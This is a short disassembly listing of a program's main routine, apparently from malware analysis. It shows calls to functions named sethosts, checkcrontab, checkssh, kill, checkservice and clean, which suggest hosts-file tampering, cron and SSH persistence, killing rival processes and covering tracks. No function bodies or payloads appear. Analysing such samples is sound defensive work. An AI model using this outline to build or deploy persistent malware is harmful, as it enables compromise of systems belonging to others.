 ; Attributes: bp-based frame
; int __cdecl main(int argc, const char **argv, const char **envp)
public main
main proc near
argv= qword ptr -10h
argc= dword ptr -4
push rbp
mov rbp, rsp
sub rsp, 10h
mov [rbp+argc], edi
mov [rbp+argv], rsi
call _Z4markv ; mark(void)
call _Z10backgroundv ; background(void)
call _Z8sethostsv ; sethosts(void)
call _Z9checkhostv ; checkhost(void)
call _Z9checkzigwv ; checkzigw(void)
call _Z9initfilesv ; initfiles(void)
call _Z12checkcrontabv ; checkcrontab(void)
call _Z8checksshv ; checkssh(void)
call _Z4killv ; kill(void)
call _Z12checkservicev ; checkservice(void)
call _Z5cleanv ; clean(void)
mov eax, 0
leave
retn
main endp